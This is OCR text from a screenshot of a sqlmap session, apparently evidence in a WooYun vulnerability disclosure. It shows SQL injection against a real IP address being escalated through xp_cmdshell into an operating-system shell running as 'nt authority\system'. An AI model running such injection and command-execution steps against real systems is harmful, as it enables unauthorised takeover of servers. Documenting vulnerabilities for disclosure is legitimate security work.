 管理员: C:\windows\system32\cmd.exe - sqlmap.py -u "http://220.178.0.94/tk/manage/log...
[13:06:57] [INFO] fingerprinting the back-end DBMS operating system version and
service pack
[13:06:59] [INFO] the back-end DBMS operating system is Windows Vista or 2008 Se
rvice Pack 2
[13:06:59] [INFO] testing if current user is DBA
[13:06:59] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[13:07:09] [WARNING] time-based standard deviation method used on a model with l
ess than 30 response times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:07:11] [INFO] xp_cmdshell extended procedure is available
[13:07:11] [INFO] testing if xp_cmdshell extended procedure is usable
[13:07:16] [INFO] xp_cmdshell extended procedure is usable
[13:07:16] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[13:07:16] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[13:07:26] [INFO] retrieved: 2
[13:07:27] [INFO] retrieved: nt authority\system
[13:07:47] [INFO] retrieved:
command standard output:    'nt authority\system'
os-shell>
www.wooyun.org